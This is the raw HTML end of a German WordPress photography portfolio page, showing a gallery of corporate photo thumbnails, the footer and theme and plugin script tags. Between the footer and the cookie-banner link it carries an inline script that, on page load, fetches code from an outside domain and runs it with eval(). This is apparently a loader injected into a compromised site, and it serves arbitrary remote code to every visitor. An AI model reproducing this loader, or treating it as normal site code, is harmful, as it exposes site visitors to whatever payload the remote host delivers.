data-large-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Kaffee-Partner-Condair-Systems-GmbH-1024x1024.jpg" style="margin: 2px" src="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Kaffee-Partner-Condair-Systems-GmbH-1024x1024.jpg" width=374 height=374 title="Kaffee Partner - Condair Systems GmbH" /></a></div><div class="tiled-gallery-item calling-this"><a border="0" href="https://stuhlmannfotografie.de/healthcare-vantas-orion-corporation/"><img data-attachment-id="278" data-orig-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Healthcare-Vantas-Orion-Corporation.jpg" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;14&quot;,&quot;credit&quot;:&quot;Robert Stuhlmann&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1248706952&quot;,&quot;copyright&quot;:&quot;Robert Stuhlmann&quot;,&quot;focal_length&quot;:&quot;81&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.008&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Healthcare &#8211; Vantas Orion Corporation" data-image-description="" data-medium-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Healthcare-Vantas-Orion-Corporation-300x300.jpg" data-large-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Healthcare-Vantas-Orion-Corporation-1024x1024.jpg" style="margin: 2px" src="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Healthcare-Vantas-Orion-Corporation-1024x1024.jpg" width=374 height=374 title="Healthcare - Vantas Orion Corporation" /></a></div><div class="tiled-gallery-item calling-this"><a border="0" href="https://stuhlmannfotografie.de/ladr_alm_amrum_038/"><img data-attachment-id="402" data-orig-file="https://stuhlmannfotografie.de/wp-content/uploads/2023/02/LADR_ALM_Amrum_038-scaled-e1677519310285.jpg" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;Robert Stuhlmann&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;Robert Stuhlmann - StuhlmannStudio&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Laborzentrum Flintbek" data-image-description="" data-medium-file="https://stuhlmannfotografie.de/wp-content/uploads/2023/02/LADR_ALM_Amrum_038-scaled-e1677519310285-300x300.jpg" data-large-file="https://stuhlmannfotografie.de/wp-content/uploads/2023/02/LADR_ALM_Amrum_038-scaled-e1677519310285-1024x1024.jpg" style="margin: 2px" src="https://stuhlmannfotografie.de/wp-content/uploads/2023/02/LADR_ALM_Amrum_038-scaled-e1677519310285-1024x1024.jpg" width=374 height=374 title="Laborzentrum Flintbek" /></a></div><div class="tiled-gallery-item calling-this"><a border="0" href="https://stuhlmannfotografie.de/logistik-bsn-medical/"><img data-attachment-id="276" data-orig-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Logistik-BSN-Medical.jpg" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;9&quot;,&quot;credit&quot;:&quot;Robert Stuhlmann&quot;,&quot;camera&quot;:&quot;EOS-1DS&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1181653407&quot;,&quot;copyright&quot;:&quot;Robert Stuhlmann&quot;,&quot;focal_length&quot;:&quot;70&quot;,&quot;iso&quot;:&quot;200&quot;,&quot;shutter_speed&quot;:&quot;0.033333333333333&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Logistik &#8211; BSN Medical" data-image-description="" data-medium-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Logistik-BSN-Medical-300x300.jpg" data-large-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Logistik-BSN-Medical-1024x1024.jpg" style="margin: 2px" src="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Logistik-BSN-Medical-1024x1024.jpg" width=374 height=374 title="Logistik - BSN Medical" /></a></div><div class="tiled-gallery-item calling-this"><a border="0" href="https://stuhlmannfotografie.de/fashion-juwi-mac-millan-group/"><img data-attachment-id="275" data-orig-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Fashion-Juwi-Mac-Millan-Group.jpg" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;14&quot;,&quot;credit&quot;:&quot;Robert Stuhlmann&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1255284690&quot;,&quot;copyright&quot;:&quot;Robert Stuhlmann&quot;,&quot;focal_length&quot;:&quot;70&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Fashion &#8211; Juwi Mac Millan Group" data-image-description="" data-medium-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Fashion-Juwi-Mac-Millan-Group-300x300.jpg" data-large-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Fashion-Juwi-Mac-Millan-Group-1024x1024.jpg" style="margin: 2px" src="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Fashion-Juwi-Mac-Millan-Group-1024x1024.jpg" width=374 height=374 title="Fashion - Juwi Mac Millan Group" /></a></div><div class="tiled-gallery-item calling-this"><a border="0" href="https://stuhlmannfotografie.de/artwork-bayer-pharma/"><img data-attachment-id="274" data-orig-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Artwork-Bayer-Pharma.jpg" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;8&quot;,&quot;credit&quot;:&quot;Robert Stuhlmann&quot;,&quot;camera&quot;:&quot;Canon EOS-1DS&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1138989009&quot;,&quot;copyright&quot;:&quot;Robert Stuhlmann&quot;,&quot;focal_length&quot;:&quot;45&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.5&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Artwork &#8211; Bayer Pharma" data-image-description="" data-medium-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Artwork-Bayer-Pharma-300x300.jpg" data-large-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Artwork-Bayer-Pharma-1024x1024.jpg" style="margin: 2px" src="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Artwork-Bayer-Pharma-1024x1024.jpg" width=374 height=374 title="Artwork - Bayer Pharma" /></a></div><div class="tiled-gallery-item calling-this"><a border="0" href="https://stuhlmannfotografie.de/analyse-ladr-laborverbund/"><img data-attachment-id="273" data-orig-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Analyse-LADR-Laborverbund.jpg" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;6.3&quot;,&quot;credit&quot;:&quot;Robert Stuhlmann&quot;,&quot;camera&quot;:&quot;NIKON D750&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1579705755&quot;,&quot;copyright&quot;:&quot;Robert Stuhlmann&quot;,&quot;focal_length&quot;:&quot;92&quot;,&quot;iso&quot;:&quot;640&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Analyse &#8211; LADR Laborverbund" data-image-description="" data-medium-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Analyse-LADR-Laborverbund-300x300.jpg" data-large-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Analyse-LADR-Laborverbund-1024x1024.jpg" style="margin: 2px" src="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Analyse-LADR-Laborverbund-1024x1024.jpg" width=374 height=374 title="Analyse - LADR Laborverbund" /></a></div><div class="tiled-gallery-item calling-this"><a border="0" href="https://stuhlmannfotografie.de/refractor-filemann-ag/"><img data-attachment-id="272" data-orig-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Refractor-Filemann-AG.jpg" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;Robert Stuhlmann&quot;,&quot;camera&quot;:&quot;SLP800&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1158837875&quot;,&quot;copyright&quot;:&quot;Robert Stuhlmann&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Refractor &#8211; Filemann AG" data-image-description="" data-medium-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Refractor-Filemann-AG-300x300.jpg" data-large-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Refractor-Filemann-AG-1024x1024.jpg" style="margin: 2px" src="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Refractor-Filemann-AG-1024x1024.jpg" width=374 height=374 title="Refractor - Filemann AG" /></a></div><div class="tiled-gallery-item calling-this"><a border="0" href="https://stuhlmannfotografie.de/athlet-3-merck-serono-gmbh/"><img data-attachment-id="271" data-orig-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Athlet-3-Merck-Serono-GmbH.jpg" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;Robert Stuhlmann&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;Robert Stuhlmann&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Athlet 3 &#8211; Merck Serono GmbH" data-image-description="" data-medium-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Athlet-3-Merck-Serono-GmbH-300x300.jpg" data-large-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Athlet-3-Merck-Serono-GmbH-1024x1024.jpg" style="margin: 2px" src="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Athlet-3-Merck-Serono-GmbH-1024x1024.jpg" width=374 height=374 title="Athlet 3 - Merck Serono GmbH" /></a></div><div class="tiled-gallery-item calling-this"><a border="0" href="https://stuhlmannfotografie.de/laeiszhalle-hamburg-juwi-mc-millan-group-2/"><img data-attachment-id="374" data-orig-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Laeiszhalle-Hamburg-Juwi-Mc-Millan-Group-1.jpg" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5.6&quot;,&quot;credit&quot;:&quot;Robert Stuhlmann&quot;,&quot;camera&quot;:&quot;P 30&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1166710996&quot;,&quot;copyright&quot;:&quot;Robert Stuhlmann&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.066666666666667&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Laeiszhalle Hamburg &#8211; Juwi Mc Millan Group" data-image-description="" data-medium-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Laeiszhalle-Hamburg-Juwi-Mc-Millan-Group-1-300x300.jpg" data-large-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Laeiszhalle-Hamburg-Juwi-Mc-Millan-Group-1-1024x1024.jpg" style="margin: 2px" src="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Laeiszhalle-Hamburg-Juwi-Mc-Millan-Group-1-1024x1024.jpg" width=374 height=374 title="Laeiszhalle Hamburg - Juwi Mc Millan Group" /></a></div></div></section><section id="block-3" class="widget widget_block widget_media_image"></section>			</div><!-- .widget-area -->
		
		
		
		

	</div><!-- .footer-widgets-wrapper -->
</aside><!-- .footer-widgets -->


			<div id="site-generator">
				<div class="wrapper">
					<div class="site-social">
   </div><!-- .site-social -->

					

					<div class="site-info">
	Copyright © 2026 <a href="https://stuhlmannfotografie.de/">StuhlmannStudio Fotografie</a></div><!-- .site-info -->


				</div><!-- .wrapper -->
			</div><!-- #site-generator -->

		</footer>
	</div><!-- .site-inner -->
</div><!-- #page -->
<a href="#masthead" id="scrollup" class="backtotop"><span class="screen-reader-text">Scroll Up</span></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fotografie-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <a href="https://devowl.io/de/wordpress-real-cookie-banner/" target="_blank" id="a69063224-8d4a-4cb7-b52c-387aba3ccc90-powered-by" >Cookie Consent mit Real Cookie Banner</a><link rel='stylesheet' id='jetpack-carousel-css' href='https://stuhlmannfotografie.de/wp-content/plugins/catch-gallery/inc/../css/jetpack-carousel.css?ver=2.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='jetpack-carousel-ie8fix-css' href='https://stuhlmannfotografie.de/wp-content/plugins/catch-gallery/inc/../css/jetpack-carousel-ie8fix.css?ver=2.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='catch-gallery-column-css' href='https://stuhlmannfotografie.de/wp-content/plugins/catch-gallery/inc/../css/column.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='tiled-gallery-css' href='https://stuhlmannfotografie.de/wp-content/plugins/catch-gallery/inc/../css/tiled-gallery.css?ver=2.3' type='text/css' media='all' />
<script data-cfasync="false" type="text/javascript" defer src="https://stuhlmannfotografie.de/wp-content/27d904be560dfccafb188383df9117f3/dist/1840064318.js?ver=60ab4fb46a8625fd4dabf122f7f5d4f1" id="real-cookie-banner-blocker-js"></script>
<script type="text/javascript" src="https://stuhlmannfotografie.de/wp-content/themes/fotografie-pro/assets/js/skip-link-focus-fix.min.js?ver=20170616" id="fotografie-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://stuhlmannfotografie.de/wp-content/themes/fotografie-pro/assets/js/jquery.matchHeight.min.js?ver=20151215" id="jquery-match-height-js"></script>
<script type="text/javascript" id="fotografie-custom-script-js-extra">
/* <![CDATA[ */
var fotografieScreenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stuhlmannfotografie.de/wp-content/themes/fotografie-pro/assets/js/custom-scripts.min.js?ver=20170616" id="fotografie-custom-script-js"></script>
<script type="text/javascript" src="https://stuhlmannfotografie.de/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stuhlmannfotografie.de/wp-content/plugins/catch-gallery/inc/../js/spin.js?ver=1.3" id="spin-js"></script>
<script type="text/javascript" src="https://stuhlmannfotografie.de/wp-content/plugins/catch-gallery/inc/../js/jquery.spin.js?ver=6.8.3" id="jquery-spin-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"de","ajaxurl":"https:\/\/stuhlmannfotografie.de\/wp-admin\/admin-ajax.php","nonce":"84266b936c","display_exif":"","display_geo":"","display_comments":"1","fullsize_display":"1","background_color":"black","comment":"Comment","post_comment":"Post Comment","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/stuhlmannfotografie.de\/wp-login.php?redirect_to=https%3A%2F%2Fstuhlmannfotografie.de%2Fdruckindustrie-condair-system-gmbh%2F","local_comments_commenting_as":"<fieldset><label for=\"email\">Email (Required)<\/label> <input type=\"text\" name=\"email\" class=\"jp-carousel-comment-form-field jp-carousel-comment-form-text-field\" id=\"jp-carousel-comment-form-email-field\" \/><\/fieldset><fieldset><label for=\"author\">Name (Required)<\/label> <input type=\"text\" name=\"author\" class=\"jp-carousel-comment-form-field jp-carousel-comment-form-text-field\" id=\"jp-carousel-comment-form-author-field\" \/><\/fieldset><fieldset><label for=\"url\">Website<\/label> <input type=\"text\" name=\"url\" class=\"jp-carousel-comment-form-field jp-carousel-comment-form-text-field\" id=\"jp-carousel-comment-form-url-field\" \/><\/fieldset>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stuhlmannfotografie.de/wp-content/plugins/catch-gallery/inc/../js/jetpack-carousel.js?ver=2.3" id="jetpack-carousel-js"></script>
<script type="text/javascript" src="https://stuhlmannfotografie.de/wp-content/plugins/catch-gallery/inc/../js/tiled-gallery.js?ver=6.8.3" id="tiled-gallery-js"></script>

</body>
</html>
